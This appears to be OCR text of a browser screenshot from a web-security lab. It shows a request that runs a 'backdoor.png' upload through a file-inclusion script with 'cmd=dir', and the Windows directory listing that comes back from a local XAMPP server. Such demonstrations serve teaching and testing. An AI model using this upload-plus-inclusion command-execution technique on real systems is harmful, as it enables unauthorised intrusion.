 http://192.168.168.101:8888/upload3/rfi.php?command=uploads/backdoor.png&cmd=dir - Windows Internet Explorer
.168.168.101:8888/upload3/rfi.php?command=uploads/backdoor.png&cmd=dir
Live Search
http://192.168.168.101:8888/upload3/rfi.php?comm...
Page
Tools
Volume in drive C has no label. Volume Serial Number is 188C-1DCF Directory of C:\xampp\htdocs\upload3 01/04/2014
12:34 PM
. 01/04/2014 12:34 PM
.. 06/23/2011 01:02 PM 73 adduser.php 06/23/2011 01:03 PM 69 listusers.php 01/04/2014 11:16 AM 285
rfi.html 06/26/2011 02:03 PM 88 rfi.php 01/04/2014 12:35 PM 382 upload.html 01/04/2014 12:44 PM 673
upload.php 01/05/2014 04:27 AM
uploads 6 File(s) 1,570 bytes 3 Dir(s) 20,286,816,256 bytes free